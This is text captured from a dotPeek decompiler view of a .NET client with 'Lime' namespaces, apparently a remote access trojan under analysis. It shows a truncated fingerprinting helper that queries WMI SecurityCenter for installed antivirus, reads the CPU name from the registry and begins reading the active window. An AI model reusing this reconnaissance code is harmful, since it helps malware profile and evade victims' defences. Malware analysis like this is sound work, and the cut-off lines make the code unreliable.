 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
IdGenerator.cs
Type to search
Client (x86, .Net Framework v3.5)
Metadata
References
Lime
Program
Base types
Inheritors
Main() : void
Lime.Connection
Client
Lime.Helper
IdGenerator
PreventSleep
StringConverter
Lime.NativeMethods
Native
Lime.Packets
PacketHandler
Lime.Settings
Config
{
try
{
string empty = string.Empty;
foreach (ManagementObject managementObject in new ManagementObjectSearcher("root\\Sec
empty += (string) managementObject["displayName"];
return empty != string.Empty ? StringConverter.Encode(empty) : StringConverter.Encode
}
catch
{
return StringConverter.Encode("N/A");
}
}
public static string GetCpu()
{
try
{
return Registry.GetValue("HKEY_LOCAL_MACHINE\\HARDWARE\\DESCRIPTION\\SYSTEM\\CENTRALP
}
catch
{
return "N/A";
}
}
public static string GetActiveWindow()
{
try